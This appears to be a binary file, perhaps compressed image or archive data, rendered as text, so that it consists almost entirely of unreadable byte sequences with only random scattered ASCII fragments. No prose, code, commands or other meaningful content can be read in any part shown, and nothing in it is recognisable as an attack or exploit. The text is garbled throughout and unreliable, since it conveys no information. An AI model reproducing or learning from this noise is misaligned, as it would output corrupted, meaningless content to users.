����ar]1������_l-��-��]�X�U(�!�ë����] ��xX:p �e`��'`�'� J`�_� �b�]`*��;��)�
�_��?O���M�qh����
p�݃��x��H&>�t���B��`�	�����(��'>�V���}�D�%>�	Ά8�7@&/c?e�O�]�#Y0�/XLk�xH*9�c�� ���-��XWp��8(�@��.#dX``�`v�a^^c`��bJp w��ftf�������b?�
`c2�7�8H��q�^e* �@؃@�� ����_X98�=f{H�^!;8�t���:��e P+B0�_,h���&#eV�_y%��CJ��&摎~dB�Cə��ep�M��/�f�}��]��[�_X`c7�]	 �_��6h|�r=�=&�8�Тp�������=��(��mE�l^����f�b�x!Ӟ�g1�_�~[7 ー��=�X�3h�/� j�iz��{��@ �І��$]�� d�-b�j��fh�F�Ef��� ��f�Ȟ�nj��lD��I&����5 �8X �YJ6~���S�.g�]���X�k� w����wH����^����-��r��].�4�F�Gn^0��u��ɖ�
&I֪-��C���.x��;�г�YL�|��dkm������
��X�Qk��M� ؄�����閰g���T�ȃwX���pǎ��p��p�>wls m0Պ�'�s�p�p8.��<�>kѵc��/���ϵ��F��Xp�����p�&�_؃_pe�g���@%�2�>��.�_!2��-�n�jzQ(��Υ���r5�r�^�:���f�zp���żiqv�
p'c%3�ܾ�=� � gg�6�_(n����.lF��w���E₆ X�!�t���>��긃(�pai����7�,@hX��,X�V�\m�	�ļ���﷽q��pT��p���3`���$��&o�z�X�L��/1�,��;+g毶r�f`a�!����tx��%wxNs�.� �fO���f�I���\g�7�����
a6���<e����ֻ�M��?�k��F��y�v~6�������	��8�'C�w�gf�t(܂���?qtSox� A���S�q�v����B�/��x=w�T �����5v��ghy����v�r��	��g�pGy�h�p{'��W�����~���u������f��΄�����qvP�o�'g�?��>ݜvX���������I�F{8u�6�0ϧj ����I8{�/h8��`���u�ٿ�ֿ�������`��i`_���F��Ocg��� W �6��U�iδ|؂�9R�|Ȃ���h`li䀒1�h8�p s���>+�t����wy.���g@L�rb�X�V���
_6�؈3k�6Ų֨B,�Db��F��>bH���$���Fb�5m����#��B�(��:���S���J�ITH)95�&�P6Ċ�J�شZ9���B6a&�X��价�7vb�s�W"�ěR�m�@#e��_`%�4s��U[��C�8���ׇ(�)�	��s� �'c_e����&��	�s�{�����a>V��b��XD�i�sC��QVd����H��&X.����Bd,3��|q����3W��yIL9;��=�\��uD9 �SZ!� W�A�F�ς�9� ��%�ۃ!��S�ȥw݅�_-�d����5���H�A�+���c,���L��Gy��_	A\oBD�����p�a!M����x`�%Q���r�F暫�y��hB]b������^_4��9�H#�SR#���&M,�T�
M4���5t����ňM9�Yj�Ŏ?(%�PL	U�Q��`Hh*:�%Q�x@|��
�U�6	�D|5�׎4��D�,��|q^���Jz�Ɂ�%4I$7�c@�T#>����k/����$l�� X�etD��X��i�S��ڊ[N]P�l �6����4�Y�|9���L�EH���ퟍ���.�LȄf�P!��h���*�#�S�HVH!&RY8%�"��qQea5�x`�?�4����P�]?��lD!���yv|!��1�����d�Hr� F#�д����/{�QP���OUD1���#��a�@�Qlay� ���U8�܇���8��t���嬭�C5�y6b��&#�eF��gr腐5�B ���3l4��P�A�|�ڋ�=��?A�?�`8�l�C�"��q�|J� F�b�&)/h��P�5\@��W�q"@�� DP� ��v!Ё~���w4�H6� la�EuS�{� ��@5@p��{�<2��<t� �x�@���Q����a/��uj�A>"��E�VS�#p�P@k��!w�5@�0@9��5��f8YF��}���ObS��$��,\�` &0��X�9$I4qx�<�0��_��XD5���C��#p����g8C>l����H 'Y�C�]\C+-��O|($�� H�w����j�q%�e�|�F��ꑄ�	T��V��+ �Ԁh�Q�w� �G��"T�ɰ ֐�{��HF>���.����̧1p��d$�ո�nq�|䣕^T�,3*K\R��`0!a�*(A7H�aTA�wq�8Ɓ#��Z�I�ߒ��@�T�T�p�
F=����v���B�0Q��g�V�p�|z�Ũ.�j�|X�,�Z�:�0Pt��e���*����*$ `��
L�A+�rd��l{۟�U���0(�d����'���'�p h����w��Mu�<� �"���`AY�AU$��>H�Fo�ńz5�k�mY+��3܂E%E+�K��5��*G�	Ґ�Ec�hw�T�/��Q��q��$�z-��=U⼂p, ��U8�y yr��`�,� ���e]� ��	db�@F��OP������w�d]�(�pKXğ�@��pF0"Eث	V� $�v�2a���t�H@6r�jj�����Ij��`� JC�O������EF �(q��$#e����>2��le1^M�&�@f@۝4fA���O�r�JX�:�0H�7��dM� }i8�l�"�o���?&1�s�Ag�눀&~�+D�CF� ��=��%�>+G�cq�T|��2�3]�V�;���x�^B���.�#ުHV� oRaNa_���m�IM���(� P-�J+�sBׄCa��B|/P�(�8>�h��⶟�Ys:yo�U�,�
4 �$��f�2uG�F��2%��Y�z(Û�㢰��s�����6�ks�~��"�Q�p<~�Ù.�>p�i'�8�*x�!�*V�q�9��/AIsp�
H�~��������h�Bl<n�Q��!��Y���6�v��7����}�6_����4q\8"V���G��x:�BK{+�n����h�������Ni,x�&���HKF{�B`�C_��d�t�Q0	ճ~��G��7����ƕn����+|h�q8	��;��7� 6�>��@A�Jp�{�)����������v������AG硁�+�Mf���qp����V������q#��ڔ��Ʊ������_+�� n\S�$� <]]���w�bu�8�@!؁�YCb !��
��ip��^s����L�9���:��r\S L���@Џ,`S���܁�	����_p�Pz]ڨ�}lÑ_����഍�Pŝn����\:�� ����^�n�� �q���f�=^�l�9����������[�0=�ܝ�����G$V�q�2�Gb� ��
(A��^Sl�p\)���m@)��?$�)���`)�[T8�)ߕb�b�9��D�- ��C)�".���� �Z	��ܰ�(��Dݝ�w��E�G!����l�%�P5@��!����:�cT����"X8�}

�cr�ݣ?���u��<�c�L�	h ��#&�]pG9��E����ʄġ�������O)����*F
�@)
�q�$4�cK�0��2��b�D	MK"M1�$N�M�$�$�E�-��p�l��i��Q$ɜ�l ���ްд����ȣ*""� [�"c@.�)"��8"��2����):A�y�?a)z���@��)��A��.����-�
d��zec��E\Ĳр�Q���5��� �P	��2�\Q
eS�dL��O�P�$Z"�_^�j. �L� ��+:AT�$��CP�d����$�)�q���OPV���G�@bŔ���lD�8�%�H6 |/"�?��M�\m�k�#KΦ*�_2���*�S���$��p� 
��~
EK��2��r�-4�d '�e!�] E�_�l��x$�5��%(A��*�&q.@K����I��*z�-��*֦��"XХ��MT���E\��P�S i)h���\�$I.����c*����@hF%v�y�w���O~0�*�g)�(�*fA�ͤ�.@�'X�����*�I��k#�仑��)^¢��$�@KgT�$L��S�Z�Bҕ�I�q�F�>F�hf�TFx� �S����:ŋ��j) ���g�.�O.@�$��BT(�:��^
c��*�fZ��E�)_����:��%`�Y�D��)
��cT�&��'H�)�h��ް�)��(�.*�'���/������� LN�+��������**�L�����.���룲�B�'�@Cl�Ub�q&��4����(x��@%�����6���(�. iS��"����r̬�. [������*i+�,[e�"��'��� �a�5܀�ږ&�Un�8���J���
����*����a��&^���/�n��~��!��/��'�O��B,"��ꧠ-pʭ�-���t)��CC��^*fᦞ�fO�$�%��ئ�*��:�� ����
��­���W�i�W ���_�.��NB�h��� �A��([�ag�\��>F�dKGVx�C�.p�nΒ�����"��v�����O����'� 5(��֪��Oݲ*�A�ꨤ��xZL�4�����pGU��~dp���%T��@>���왭[0[ �ɺ��*��֠b�q�OT��Q����}��k�"�/�,�}R1  S������~8�����L��]PE�.�.�p�0�i�.��}E+���O��'��q�J��*1��y���0 �@q$}T�}0���G`��&4K�a�c��@����򁐂��*����m�������W,���[��袪��	���p­\��q��4�
����ebg�q��^-����HD{��2d@i����3dC�`o#���Mҁhp�:#�>3��$�'�w�S��59��)��$@�4��Z:E���vv�c`l_|��O=�M�C�j��/� � ?p��,+)�B���332-��$�d�] �JTX^q&�.|�%�s΢0�@�����L-�l�U.��5Dhb6�I�����4[dC�0UEOuO{Z6<�<�L�QG)��
���t݁*�AT�cׁ�Q�tMO��\��A&dZX��)ןHMC�� ���y�^�=��GJw(S d�;l�@,�=��<�0XȀ
��OH�Q0�@�����A(�4(�  �U�8Y����#��e7#�L��QK[D.k����T�Q����okC`k�;(��eAT<(	�<�5���=8Rt6s#�� p D \�'L���g�3$p�y��zw�'�A{��/i���7|�puT1�|�7|��w#��HUA����K�J��y�1ƢL�\�H�o +�@`6����$�òA0[O��8r����C�$��8Ғ�@)��vw`���^)���gW�g��yv�$l5^��q%909 x�He��4T4� �5�<#�y����s`0�D�A!xC �y�7�o�#z�ö��DA����\�9hTωÃOq�:`�@�D�^��:�y�s�����:�@%�ys�^E�W�^�A�3��W_ �0�Z�e�6��8P8� ����kwx�5��#҅Nh�A����u8���f h|S���=tֈ*���(���x��X0��H�7�G{�W9�ؠ�@����W L�uBۖ��7n*n�Q �p�88��{�8 ��ok��zyF=L!� �Ӆ
��\��;h$��= Q]Ag:}�	`��CB%D��W��:�M�	�ƃ��W�;�[��K9�C$����%^�^�4� !�Z � ,    � �  � 3�`C`�y��'��Q�bŊ+�xj ���+C�Ҡ�?VD2�北d�� lD3K��Y��ϟK~��sI�w��`S���
 � % |�h�4�L0  X�gc�0{d*Ub�J=҄n۹m�d�{�o��"B��TEa$��i��:@�Br�؊�2���qI��DpB(�5GNPqBS�Y��'k�C�� �H�42�Ȑ-� ]X��1X�G�qmтX�u�2E~z��v��-�w!`q J��h�c��%�\�ҼI˚]�0#��F�	:h����&�H,!?g���SQA�	@4pD[�VLQѥsj�uׅcpt���_��"�PxMT�
#�Rc}�4�� f����K�a@PJ�3�iޤ�S��Ț7 !�j�c�4�<2C8dqo
�a�c��Zd�&W0���s�]��tdix��u5QD{�]�<Q��q�ލ%}��=�a�{)���KG`'�X�͓��Ɵkx��N��J�4�SPI�E�UV4A!smM�T..wWѵ�k[#�]}%�����Wtdҍ~8�H~��Yf3��T8Z�D�pBk��D�T�D9T�kH�@�ypB�1�LSh ф >�D�T)b"�-Tl�o)���iY��u���BJ�x*s���N�\����Y6$t̠�K��'��ۚ8���C � �Q����8H(FӼ�J�Å�(1��B]QQw���b[��Vfi��Bq��D�@{�b@X7�9�2��Yܗ��kEL?,G-�� ��@#Q�"t�h����[�~8�%mE�/$h��B�,p51Y (<bì;�a0K�k���y���2$سq���ViY��A����^�R3�C- �; �G=���8<�#I��HRy�Kh���3H�UUr��E2�sD�yV�!��y=�^WW�fKǘ5{PDd#1I��F��y#�rK8Co��K ���r$�JU�!���@h?��6ʡB��k	l��� ����o,H�V�����a=hA��B��(��s	ۯ�c"@�/y`Q���4�o�z	�&8��m�i��a�X���`Q��hޠ���7� h!pa X�r���d���:4%}zL���j���ր�!Ɋ*��s���� 	���>6���H�Y��M�0)f���U�Y�b	f�@!�Qzp�K�A
R��w����UX���cGp
ק +(�(W�0����b��;)BbI�_9��GpEa�=�QE(P>+9	<q�~��e�B!l�d��~��&��sH�T���F� ?����f"�G�F�C�T��+q6l�w"�Y�H�9�/h�(��@O�&/��|T|VU�B(B���c(ta�vR�2h" (D=H���^H�3� r�P����b�d3�<�J�Ӄ����$�%�鰫Y'l�\V�û��d�B�Q��Ƙ�$�҂ ���U�cp	9PA$��	N���'?X��*�Q@6@�bSX� 	� 8�D�Ķ&D���jC']�S�"�%�Hy@`+x�^c���
�$fDRN�S�/�����*`� �p�*�p
L`bz�tQՋ� G��U��	  p[DYх-N"��R1��C���r�(��E�Qy�`�Y&[]\l�^�X3��_ �%`��	m��+D!B���'��&��ԣx�E�ı� � �R���f �ᶥ�K�Rg?!��t�-gL������98]�w�5�=� x+�+�h�~*&�xY\�o�0�(�$��CM��q0�pFlQ�hB��@���w��^����*E�	vM�B��VH��:����ש�b.?,�u\ׂ�J�P�*l��ӒIq��ǃ�+�8)G� @(��YX���p�7��Kl���Ђ-���=�B"��j*W�\C]J�q�q&
@���Z�:�z�-��)��I�*�P�����-?X�׌q3J��f:`B�Q�|������� ~�=|����A'�e�C���
d*@����QDn5Ԋ��]v�*X8- 't&��S�~�7�{O<���{�7[j�3�g��:�g�y�-��� b۰��q�.����Y��"p쒄�Ҩ�-j+i��q;s٩��w�pjbŉ�q��_���%�w֖�(p]_J{@�PZ���C�@x� }`b���"�b���(�3��?P!cmWZ�%2�|-T9j`��6��\�9
&j��.X��2�:Ĝ�rE�u����-ʯ�$�*��p�S�Gh�Z�����b  =/���Dt�З�E4~!{hT�9��C��+{D2Õ`�'x�W3a��K��x��SX��7,�O�-7^B�@�B;A=?�~�s	)�~o@z�0�� ��
`�0
5����5HH M nJ���d@�0�M��T�w�|x�`��!}E'�0,p}�S�UX�a �@��k���@%�.U4[����	��'�cu�k��0
�P�Y�K��^B�h�a�@0|D�s�jW���`���t�`H�x.BXU�#]d!6k�!�3��RE=� o5�	�p�������� Ƞ�@0�8K��pD�q���@��MED���X8Dv��CIa���"c&�cOa�}ĳ�0$-1D�3���g��8 58 �P��u�	=��@���P����	]�8MIxC3 ��`�a`5���}sU��`��0�"��a�S�5���	#x��T��?@=�&/�x/�P��p���@�+�UP�	�b@%"�	��%]B�� 29D:1��q̱`�[�E��W}ĀeqNBt�vt�2O�u+��C�fZD
���A�4��.�B^0 ��~���50
z���P�u���� e��X���d�<�x+1P�Xs؍B����:̑�-���AE�'A$v�>���+p� b��:`�� w����P������Y��� ;�A� ��[�SqC@�O�kR`
ce˧�e9;=@���R�7��oAO� A2��@���+`���B<b� ��y����0��	ɐ-��u�	��e ���%��/j?�a�9`[��Pޤ|�x��i��r�����D�!f-#�H#vTfT6IT�D�J��I �� $0 ��~^�;�
˰� 
��%Z� �0����/Z$� fT��&�p�S�I!��n��M�D_8�`�E�*EI:2�;%�ElV��#@�	4s�D9��@���p
p
�0�P��������V5r` �t|0���M3P�> WS�	w��ɍk���T�Q��P����kj�*`J�S��@e0���^wW�.�	���
m��� 50�PaW'�	���	 �3d�	��p
��M I�t>0����'`cWZA��|R�a#D^H��i}減S$� ;�6r�X��@L
� ����åPY; ��z���5`��	u�ĺ��0/:� ��u�Z0����Dz
����fI��E��]㖠V�t��#��HfaJ+�#F�mV֥ p@�	ː ��X�	P0��@��Rs�&��d��h��?�	u��0] ���	��H�P �@��c�u0�|�U�	]@!j�&
(�����0���z��W@�Z�Z�m�t�3d�� � �0Y:_�T�	�n� ۀ ��������	m�	2�����s��p���	E�M�P�t|�&-0��`k��)x��[����F:�a�o�@�e)۪�j3V�K�T� �0*!�������^������{� u�P���y^0
����	5�
� ��p[-@<� �`5h�����k[�K�[b"?떨]�����ʒ �x����(��2G H �
,��гt��0�^g����p
l\5P{�m��`y|��V^pI�	�p  ~�k'��0\V;�f[��sYK��D}嬉z��	���#�@kq&]�2�0	��@X�?��`���F
F���� �Pנ	�p5�
���^�p��\���l~LΌ ǀz�H��01��> 0' ���R�:.5'�N�*�)X�S4"#���]d�`v��"��,�^������ ��	���
{�pǌ ������p������0m��m	5@Z�	��͏L����?�؟�9��!����JN���f��{��R��>�p�� R�R`�R��K]�cP�F�"\��
�PX��^�
�0
���^]��֡�[@hM���l�Q?��5�S�	��.���\����� ,��Z6R6	 �H��F @0Mp� � ���J���W�
5�n���V��@.��~��m@m�M�m�`�m���	xp��w�؉{���!Jx�\!5gO���s�d0i��@�L���< �����H�)�	��	S������
e��Pt*��kВ���-�-�`	��ǄV�ֵ� 5�x�O��׆�[,����w%j0�o긤,3Fe�q#
� R3p; �0*�� *�`٨Й}�)�ٜ��:�)ڄh�m	l�����}��p�+�S�r���n@�z0z�Պ  �=`�1��r��D���a
2���$���/�"��G ��cE���!P���3��`��-)0S`�c����	���p���Pc$`qT�	��:T�U���	\�@��0M`�#�ͷ���9`���$�6�H�����T"~&G���p��g}��f� ��3� ��A�莌RPԉZ���¶����Z�epz�	M@��K>��t �i�nn
;����j�=�q��,Ӧh@0)��z�-�rP��Q�.$�`�x
'�p�l�.��	���ll�@��0�	��p�Z��.�t��ʰ�p��>���u�����ȷ����?jN�c��Oy k�b��a�rE@ݘ2V�E!��Ђ����j������9�˞�א��^����n�����ï�@�>'���
���G� i[��q�`kA,p"��X����C�0ɤ@PF�r3pZ��$��b�G{0L)`ހ�����[���A���Hf[f�	����	Ĩ �G�t��@��ͥk���M��⤨�%!������� l��D���B�=�X���R@AP��������m�'���㜲�R�����i�C,�.G�Z�h�H  
"F<Ҥ]t邑���$d�(Qk�ã"d�� B�MC��ةbŊ+p� �2� 
�y��tx+D�ωR�Iѵ�����%�":Nc8��d�Z�k%�C��5)�<�"��,�pD�G�*:⨅�4B�أG�&Țl�%��({T�Y�&3S۴�sg)>94h �� -�-Y*��oH�xQ��q�[��ۜys�Z�mK$�VN��&�ƽ���u�}�˗� ]>Z4!	Q��GTl�1cƏ,.��X2Fʐ �̾.|�c&�pr-��~
�
+�jA�%����
-��b�H� N�+ t��
:�R��8I$�����.�h쮮�
b��)�# @,��Q�1� +�/\���͢�̲���Ҿ���#��i��V��6 b�m�q.���?t�%�1��"N���K
���˹��.����k���.)���Q2�k�!�|�H*�LI�@�,ʒB��S K�@kRP'}
�2����� �$���HH����W�LqX"��F� �+)�r��K�Gh!H#��T�ik���8����2����,KWԍN[�T�t*�d�D�f�&�d�Ō%$�@�B*@(�Q�:�x��=���;�Dv:�����B)P�ܚ=b�1R2&�o�� s�#ubo����bD-�KxoB5� �#��_#ѡr0(�y��0_>��O�}�Y���-ad�Y<��N����Qz2"I�<�D�+&�D�̿�Ե�>� ,�W3�˟\�-�X��^"��?�@�3lyば��*�P��z�d��gǴ�RN�D�>[���R��&!�4e���S�i���Ij����هw�bA�TD�!�qf�;�M`�r4�`�z�����J�du�1�G���[�Kd�����)��m ��乁K2w�HH�73��o.!���G��$�'VPo@�BR�	vP��6����B�%}Y�Q��Ҿ���.���(�D�kc���X0m)�(��|L�;��ոE���`̍x63�} ����j'=)�� g@��Ӗ� ���>�0+sD�r쨶���}�St8��P !���(!1��]|HB7��,a�;�.'�4,H���E/�L'=��lŊ�T�XpD@l��{o�����%�E[I���( ��	-�����[@���Q-h�  �BiĖ�Afx3��S��L�ST�K�Q��'�S���,!���-І@�����qN���0�8�/�:�n�
�aG<ҟ1���e�HW<(�ͅ4�tL�2�@L���t���6YHz?�O~qOD�;�e(���;qO}��@�1��e_�R��-���Y�3�&R���{����+����f&EOQq�I�b�5JAQ�'�.ĆT���� dُ~���y_
�� �c@�
z�5U�kQ5�Q/��<Ӑ�C��U�<�1���j���\��P�!�@1�k��� ��	��)t������R�H�Z�cK���d�bL0�І��Z�y#�(�Ṅw�������YF?0�T�L�ҟ�a�S�S*�iVA�H@ �9 D�#��ˇ��f��]�� <P�+�@�
y����m8KR�Z�`�=A<���D��@���d晓^�#�,��@�Z�@���q�2P�� ���*:��"��a�N(��=���� �����_�ܒUc�a[�c[�.��_�������x� 1��ZB���em��[u�S:	��t��� �d	�~l��p��䨕�叱�`�*�̡j��
�G�:� �ũ��?T�=��| ^p�]�Ih:㙖�����tN-�@l"t��!
LX�3P�~�
Tt�:���񕈩f15�\
��Z8���@"R��NN0��O=)D��#�g�$�4��⏐ƀ-��h4���,=VD�#�����!�� �oT��ښ�Hp���'����0R��sbaB��+CX��D�G jt�a
�9�	�� �#A�L����)�-Z��d,��Y��G�Ұ �!��]&�cc�p�+�R�
���ЃQ`nՀ
��%"N��z�,1_���gt�#�g�1:������_�͡�	`4�ch.08-�&a��+B���;�X��$�q�M�p�u�E@��L�����Q� �$PT"�P�	�?��cD�z��O�t��VET�	
���s�y�ɏ�h�1r�yk���`�-Z̐&����'h��z`����N�?���,��������P61�VK}��N���8�p� � K�S��Nh�{x�� ��;(Nx ^�<h:<P�A< �p�<�+?|�A��c���h��\<���ӿ���38���?
x5�ZX���$O�:�A)�K��r�?��%б8�-� ��� ���{��ux�Sx�c �k8��c�)����1��ZP�BdU��	��L��W����Z��,(쫅��Q@E��d�>T�5X�d��;���)� #�2,�?
��� ,���$�860lX�%1��) n��ћ��*�u 8��v�-(��S5�+ ^X9LЅ��E�F��H��GpL�DJ�>K4BO� d  � GV$� ̇d8��@���>�tŀ�B
� ��5��(\���/`��㐂���`O�E �k�G���dX�GX�i �K�ZX���N�D��O��(���	8�1��S�vpId>���,;�5���� 
�YLHR\��� 0PS��;XDU� U�5�5��B+�5����H�$&�=�� (�?_!tЂ
p�2���"p�j@����0� ,0�a:ud�:�F����L��(����v D<�L�ā8vM �O����;�J+\��̄L� ���O�E|�E�.�8��E����р=�
M���D
�M&;GP��E `���L��H��H���,J]��4��� ��TK �O(������"�X���d�NH� ���dL՜ 0���O`O�M	]�J��lK[t]���1p@@�q�ЂH�x����ǩb�t� ��LU�O�y�Q"%R��I�� "� �����,"Mƌ��$�%��R.]���	h�!�Qy��H�R��L�CH��;�$b�AD�N��̢�FQ�{Sx�5S��)� B-TC���,KP�"%RshR�\�%mR�$�&�Q-��d�F���\T�%�Ov�OL� B�PD�����-��^���x��7]h�|� ��N-V	(S��RN]�����TM�LP��R- �cmTM0�E0�muT0� N�U�ZUX^	���D��9p0xL(I�$�q%RB��d��(W"�Q RDeL��NфT]�<XU��U��Ϩ��mT �q}T���Փ�c��ț@��������.��2H� �"EP�� k��#e�L0��I��~%S8K�D��|"-��PD]"�ή�0����U�)0b-�� �� X�t�1�AٜT�e�9�`�O��)�����"%���L"(�h%�L�P��X&e̍W�4�$�pOs�VM%V��L���4�ouTs��B%��,R�ϳ�Eq��Û��9�HAN�x�H8�F-�&����N����uO�M��أ��G�"U	�֭�s��U�R5�V�Ty[}�"ê����8Y.9����9�Q�9�x�Z0����p�Y	`խ}^EO�d�m���[Ms��G�קUX&R!8i5��4V�WT������K݃��̀� &�^i_�Ȭ9x� s��%!8`H����aNد��; Դa��&�E�a&=�f�l�a�eL>� FU$�L��'�	��7 � �Z߳5,��5_�;�Y_�3��<s{xP��L�a�c+���4S@�U�c!� D�c&U�@T'���4b��V)b,�a!�geLB�c!n�(xbE�4��E�X%Q8}�pW�K�x�#��w��m�;H���:y��O�:����fRy�e�aƜK�(�e.�;�E��tx�;0�_���e+nf~ջ�B� �.ɃN�%w�Y�q�w�<��M-��y&�Eb|����w�g!�Oq�T�X-FT!��&�b-f�U���� n��Ý�yN�@��t( ,]�z&�̄�}���l���_a@��� p�N� ��i�N���d�i�VP"���Rk�iMu��Ϛ�( �-�O����&�XbƄ�N\�h��B��G���LHzS��E�s��:p�:Ђxxp硦a�� (�cΌ ��en�{��Ɓ�.d���G�i	`R�>TB=h�.�.T���ÞaMe�pbB���el�nM��,@O� ��ԀOHD����@Lp����tX������E�e ���)�i@���V��6n��%�C��.�,��,�\�T�X<� �E�[�FL����
�9�mx (���6���V �Y��P�cќB�b��B�� �i /�"6�^po� �Ɣ�^P�lRu����Ԇ�6Y�� �H���A��p p��n���vb��q�q��N�WX/+���q�T�TU"U�Z�]�!�r"�qƴB�c�҅M�p�N;V ��Q��Q�]��1��8x�w���~s��s�b ����-T��B�}��he�����[��fR�E6o+� e��Q��$`G�[8[�i06�r ���w��Ğ�p�\Uw���&�O�WMGli�P��@�>�����a��)/�(��;���f��c.W���r�& KxaH� u0��{�V&�q�M*�q*�u�g�
�����GT�c��['�@b(�u��pD�>�gT��ZG�O c0�:]l=�`P�.�˴; +����? H�r��og�g �� ��M��V!�q&�(�q"0�o�E\Dj�qhUv����(��qg ��t���P#� 䞂���$��g�nLJz`OCJ]`�qA@h���	([�9�&�� o��<`LT0� 0�{��g�＃� 8w+���N��I��lE�e���bЭPv��)xEcP����yg�H=T} ����	KI�$����t�ȃ_(�~�-��MH9���m�������z�wz!z��������Q�R�O o-檷z��
�v�O�M���]g�I�~�ԅ�z����S�*��P�����v9� �7��-�[ [�<գB�p���a���lx�HѢ�<��Ď]�H�<h䨪1b-������?<]ƈd�/
�� ��� �w��<G�Ç8�,0��"�O��@ �f i G� )@ 	��PƄ���P�'QI���&�!�.lxi�xF��|��� �Z cI&�D]z0��0�E�̕0,�Q8r*L	�?5�������XD�9�@IX���Q���� ?Բ}�A�+����D�^��+��C��F�'JqdLM��$��o��A��zQ6����Q�V@FI9���a6ܖ�0�(р(�%J ��rh%'Z��pE��~�����"y�T�5�h�9��2�4��S��c"Zl��8Б&�(�Kwx �D������`�@1�P6�R�R����w��I.��?�䐃!� pb����P��� �$�6"&�F����,���A2�w)��ށN�����)SL�	&ZpiS�h��\�)���0S�L$�a��#D��~稁B9L�6��˜�q�gXa	#��?(���J��h�8�{�ыv�� a���2�+������	;x�1��Q@-!}BM&#�ңu���K�)'���0���  �P�#�2'��qG�ց��#��F(c5�HC�-�d2�j��.�� �!����b�b
j��P:��j;b`#* �8�(qH4&T�Uk�l��#��8:c0;#�p��DA-�<�0(Z$҄�LlX���	ИL�<Һ��,��/���Sk+� �!���!2�y�.�Oa0��sJ#g�̣�XG�5��B9ćp|j�� �8l�06&D�Fg��w�"@.Gh�@)�Ds�2�	\�I���&Ȍ��+�<2�(�`�Do	�h��bF�	]����l5"��33�1"0j��+�`��ՎYB��X�Q�� 0��<$/b��� �$�@4,�6�x�i`D ��`0b{�`��9T�dP�"418L�"�Ȇr�LtO��	� �5���CC( �jV�����)������@NL�VS �1P@�E��Es���0�v̢�!��4�	E�'C��P��0�z,!I �^����ٳ �, 	d@"��@>��L����d�` 8�!���`>X� "�	mjiۜ@��
UD�c�Eɲ0	s�@���j#d[�ީ�L<�'���ç=�0%)�'����HB� &$!�x%��Rd!����px�AǼb0�1���M<�� �&��	!
�@1���p �de��0Q�z�;X�Y��(V��(!1B��P�0�r`K� ����R%  Z���;��p���2�v��r@]����	 &�� �Q�f����:e:	�*�	;���N���5G+����J�
�T��!Y���*�z4���� � �؎ڠp��`X��4���$V@j���u]�b>��+KH1��v��H.wû]����0���=q 
�(�WJڐ�7 2� � �M�?ZQ�'x@��;|�J�5(F�T��Y�\� �����8�fI2�ڬ<@���#ZP�2t�\��` �d@��H��*���6�J�v���fI�-�%3�	�G�˒
;� ��r��(��Lf0Z)��%;���dn���ĠnF-�J߮�Hl(�`ˆEq��� (q?�xAn]��'
�.6�
�h9�u4Z1͑(d��v�Z�gd�X�:"�DG�L�r��/�������v�j��=P����P��7�L���=x��U�%��0i�&<��r�kY@׭4���*�I�!��ꚅ(�x�Z^��T[Y��F+�YbOt�v#fA ��4�Di,6@���(�&٘�%' �BL|"��k�Y��HO�5�$F�M��oEr]ni�/w��9�erΖW��3�14:����u��b�����
D�lx��3��'�)˫�#�!���͟D��Ց��:�li'��9;�y0Է�|�BS��d�36�d�_��y���$j"�\ ny�7��	P#�7�����H���Ƽ�ӽA� �ZW�y�����"z�G>�R��_O�+��� �ЄF4C��Ę��U�È2�QC@Q��XϜ%r���g�#�#���x�a�%����9����?Y�`?���v@A����"�d��B�S��.|C�\j�X*����8d�?��^�d�b�f��9 )�8�M���
؀8 �؄��La �=�?	K��֠� ���B.��3�4��4�I����%��y���\���\��w垕}�����1� ����r� )؄�-W�D^
J�Ҟv��a�!��T�+TB.�@. �
M�4A  �@=��*�Et�<@ )������A�y���������peޥL`	¶9b���)��)�"*��)�~�(��,J�-�>��Fa�5TC��D��<��CX�9���]�(�`P�H����$��4:�MK��]�6��]���������6�5X(�(DC%TB0T�4���U�|��}�b1���
���;��,�r#
�\�)��9dC���m�BB�?Xa٭�E�DF�?X$�)$(��D��-�H$Q�Dn �؄�Y�"N��0�B%��=�V�Vk9� ��	ct��@c��8^��)dM�	5����$�M�H:�H%K��Hb�9b�2b��d
B$TҞ�lV%�
��+D�<�c.**��C�@Q*a[�Eth�� Qt�E:\ ���(��p�P4��$$��Hnd��%. n��/p�E����	:d�j
B��ZgƦH�fl~�4�d1C)�d4Ģ=Vԗ�e�%0*�Q�0�A���H��@"����a�?4�慄�A&�<��m�E�IB�&b�fE��l:%K &z�gz�DDC1��
��|��]V�!�5�5�����@\h@0g��\u�, $��Ȁl0��^�GD 7�d. �B��V6(��A�r"���B�&�Zd�6�VhU�(����h���B�}���ΧN�e%���_�R*�B����1cA�C)i�I��˄Zg��M@����:XgZZ�wR%Bf�
��w:蛾�$���z��u^
B%��/�(-���<VB "^[*Y��J.��)���(��@d*��f�NZ$�0�1L 	��������Π�B�l���[vy��Bj Z�Z�'D�IM��ƤM����cl\@0ÜpA)�²� �<
e:�W�k�����l]h(�^��yk�j^�D�1�����6(�B�.����B�"�=fG��*�f-�*L�l�{����G�(� J��"k��6+-��|�dW)QZ�q�X�V08T�f��R�M���6���r�������hldd�ά:��/(K̪�jD�*�rh�ъȆ�h&���`HC1��%��.� �(������j��m���ݬ�Yo�*������Z݁����l�F����F�MP�YR�p��6(H�G4�*$��tL��	8�`��`.TBӖ�J�.h@n��T�Y����%$ � !����z��lG@���ҭ��^��,�6(F����ML��?�'|)
���A`�	��@o.�$?T��N����;�@MWYC=����X[(������%�R��n��@-�@+�m��n�}W�)���?��:� �����6ւ�<�����	`Bh��F�L/pV�J�اB����'�*���	�Cl�ھ0ǰ�R���n�6h���~��l�w99�mC��w��0Z��9:W6@�/��:Ю� ��(<����+Po4`�.�-t�	��
�W�$�� �6@Ț�n�P)�M�A��F��f��H�露P 6	 ��� �5)�9��'��?���A����)4�M �( �(����bcp��2d�.(-�P*�jٗ ���XZ@�,�C60B�2/[ y�� ԁ�@��~�/�B��Pt�	tB'�A5�\ ���T>�CV(B���L �B@�K6"���/��(��� �K&d��(`�(kA���~q4�C4�(�*#A!�@! �r ^,[�;�A9��x���=�<,�;�C��H�t7�@	 � �B|��tB<@p�$�5`"�4"8��Ң*ԀP{��� ���]r�@�����@Q{B���(�"A�B؃
